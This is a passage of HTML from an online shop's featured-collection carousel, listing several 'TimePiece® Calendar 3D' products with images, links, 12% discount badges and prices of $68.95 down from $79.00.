                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8496472948886"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8496472948886"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-golden-gate-bridge"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8496472948886"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8496472948886 Badge-template--18927582576790__featured_collection_9UANQW-8496472948886"
              >
                TimePiece® Calendar 3D - Golden Gate Bridge
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8496472948886"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=165 165w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=360 360w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=533 533w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=720 720w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=940 940w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Christmas Arch"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8493969342614-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-christmas-arch"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8493969342614"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8493969342614 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8493969342614"
                >
                  TimePiece® Calendar 3D - Christmas Arch
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8493969342614"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8493969342614"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-christmas-arch"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8493969342614"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8493969342614 Badge-template--18927582576790__featured_collection_9UANQW-8493969342614"
              >
                TimePiece® Calendar 3D - Christmas Arch
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8493969342614"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=165 165w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=360 360w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=533 533w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=720 720w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983 800w
                "
                src="//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Christmas House"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8246231597206-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-christmas-house"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8246231597206"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8246231597206 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8246231597206"
                >
                  TimePiece® Calendar 3D - Christmas House
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8246231597206"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8246231597206"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-christmas-house"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8246231597206"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8246231597206 Badge-template--18927582576790__featured_collection_9UANQW-8246231597206"
              >
                TimePiece® Calendar 3D - Christmas House
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8246231597206"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=165 165w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=360 360w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=533 533w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=720 720w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=940 940w,//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/52_413ad384-c173-49a3-a125-523ec5386f8f.png?v=1760593568&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Magic Train"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8518784188566-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-magic-train"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8518784188566"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8518784188566 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8518784188566"
                >
                  TimePiece® Calendar 3D - Magic Train
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8518784188566"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8518784188566"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-magic-train"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8518784188566"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8518784188566 Badge-template--18927582576790__featured_collection_9UANQW-8518784188566"
              >
                TimePiece® Calendar 3D - Magic Train
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8518784188566"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:14;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=165 165w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=360 360w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=533 533w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=720 720w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433 800w
                "
                src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Panda"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7798084862102-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-panda"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7798084862102"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7798084862102 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7798084862102"
                >
                  TimePiece® Calendar 3D - Panda
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7798084862102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7798084862102"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-panda"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7798084862102"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7798084862102 Badge-template--18927582576790__featured_collection_9UANQW-7798084862102"
              >
                TimePiece® Calendar 3D - Panda
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7798084862102"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:15;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=165 165w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=360 360w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=533 533w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=720 720w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=940 940w,//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/9_7019cffa-9886-474f-a243-f7d63b1ce12c.png?v=1752983918&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Louvre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8450823159958-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-louvre"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8450823159958"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8450823159958 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8450823159958"
                >
                  TimePiece® Calendar 3D - Louvre
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8450823159958"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8450823159958"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-louvre"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8450823159958"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8450823159958 Badge-template--18927582576790__featured_collection_9UANQW-8450823159958"
              >
                TimePiece® Calendar 3D - Louvre
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8450823159958"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:16;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=165 165w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=360 360w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=533 533w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=720 720w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=940 940w,//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/24_b649d34b-9a04-423f-bd90-0ba02d198dd0.png?v=1755234688&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Bloom Years"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8466454741142-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-bloom-years"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466454741142"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466454741142 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466454741142"
                >
                  TimePiece® Calendar 3D - Bloom Years
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466454741142"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8466454741142"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-bloom-years"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8466454741142"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8466454741142 Badge-template--18927582576790__featured_collection_9UANQW-8466454741142"
              >
                TimePiece® Calendar 3D - Bloom Years
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8466454741142"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

